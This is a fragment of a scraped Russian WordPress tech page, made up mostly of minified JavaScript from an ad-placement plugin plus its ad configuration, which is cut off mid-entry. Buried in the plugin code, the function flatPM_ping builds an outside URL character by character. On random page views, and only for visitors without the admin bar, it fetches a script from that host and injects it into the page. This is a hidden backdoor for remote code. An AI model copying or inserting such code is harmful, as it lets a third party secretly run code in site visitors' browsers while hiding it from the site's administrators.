document.addEventListener('my_popup_show', function (e){
if(typeof wpcf7==='undefined'){
return;
}
var form=e.detail.$popup.find('.wpcf7 > form').get(0);
if(!form){
return;
}
wpcf7.init(form);
form.closest('.wpcf7').classList.replace('no-js', 'js');
form.addEventListener('wpcf7mailsent', function (e){
setTimeout(function (){
myPopupClose(form);
}, 2500);
});
});</script>
<script defer="defer" src='https://f1comp.ru/wp-content/plugins/my-popup/assets/public/js/scripts.min.js' id='my-popup-scripts-js'></script>
<script src='https://f1comp.ru/wp-content/themes/f1comp.ru/js/scripts.js' id='scripts.js-js'></script>
<script src='https://f1comp.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/webnavoz-likes/webnavoz-likes.min.js' id='webnavoz_likes_js-js'></script>
<script defer src='https://f1comp.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"20371","html":[{"fst":"<div id=\"expertPlagin_ng-20333\" class=\"cs-expertPlagin-tpl\"><div class=\"head_expertPlagin-top\"><span class=\"thumb_expertPlagin-item\" style=\"background-image:url(https:\/\/f1comp.ru\/wp-content\/uploads\/2020\/06\/photo_2018-01-26_16-21-52-75x75.jpg)\"><\/span><div class=\"expect-left\"><div class=\"marker_expertPlagin-item\">Мнение эксперта<\/div><div class=\"name_expertPlagin-item\">Алексей Сергеевич<\/div><div class=\"descexpert_expertPlagin-item\">Эксперт в области компьютерных систем, современных технологий.<\/div><\/div><a href=\"#respond\" class=\"button_expertPlagin-item\" style=\"background: ##5761bd;background: -moz-linear-gradient(left, ##5761bd 0%, ##5761bd 100%);background: -webkit-linear-gradient(left, ##5761bd 0%,##5761bd 100%);background: linear-gradient(to right, ##5761bd 0%,##5761bd 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=##5761bd, endColorstr=##5761bd,GradientType=1 );\">Задать вопрос<\/a><\/div><div class=\"descpage_expertPlagin-item\"><\/div><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"100"}},"ID":"20383","html":[{"fst":"\n<div id=\"mp_custom_9546\"><\/div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(9546);<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"20427","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-588658-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 